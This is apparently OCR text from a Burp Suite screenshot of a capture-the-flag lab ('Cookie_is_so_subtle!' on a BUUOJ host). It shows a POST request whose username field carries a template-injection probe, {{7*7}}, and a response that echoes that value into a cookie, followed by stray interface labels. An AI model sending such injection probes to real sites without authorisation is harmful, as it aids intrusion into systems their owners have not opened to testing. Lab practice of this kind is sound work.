 请求
美化 Raw Hex \n
1 POST /flag.php HTTP/1.1
2 Host: 8db41daa-6e59-4e99-b89d-c3b969f87ca9.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://8db41daa-6e59-4e99-b89d-c3b969f87ca9.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer: http://8db41daa-6e59-4e99-b89d-c3b969f87ca9.node5.buuoj.cn:81/flag.php
12 Cookie: PHPSESSID=4cd0dcc5b9fddfc0ffae98d67ba5e1a1
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=%7B%7B7*7%7D%7D&submit=submit
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Tue, 27 May 2025 14:13:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.13
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Set-Cookie: user=%7B%7B7%2A7%7D%7D; expires=Tue, 27-May-2025 14:43:43 GMT;
Max-Age=1800
11 Location: flag.php
12 Cache-Control: no-cache
13 Content-Length: 2835
14
15 <!DOCTYPE html>
16 <html>
17 <head>
18 <title>
19 Cookie_is_so_subtle!
Insp
请求
请求
请求
请求
请求
响应